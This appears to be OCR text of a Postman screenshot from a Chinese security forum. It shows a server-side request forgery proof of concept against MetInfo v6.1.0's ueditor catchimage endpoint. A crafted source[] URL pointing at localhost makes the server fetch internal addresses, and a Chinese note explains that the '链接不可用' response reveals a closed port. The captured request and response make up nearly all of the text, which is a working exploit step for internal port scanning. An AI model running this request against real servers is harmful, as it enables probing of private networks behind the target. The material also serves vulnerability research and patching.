 MetInfo ssrf
+
趣抽奖
MetInfo ssrf
POST
http://127.0.0.1/cms/MetInfo_v6.1.0/app/app/ueditor/php/controller.php?action=catchimage
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
source[]
http://127.0.0.1:888888/?.jpg
key
value
Bulk Edit
Body
Cookies
Headers (8)
Tests
Status: 200 OK
Time: 22 ms
Pretty
Raw
Preview
JSON
Save Response
1 {
2 "state": "SUCCESS",
3 "list": [
4 {
5 "state": "链接不可用",
如果提示这个的话，那么就说明端口没有开启
6 "url": null,
7 "size": null,
8 "title": "",
9 "original": "",
10 "source": "http://127.0.0.1:888888/?.jpg"
11 }
12 ]
13 }
先知社区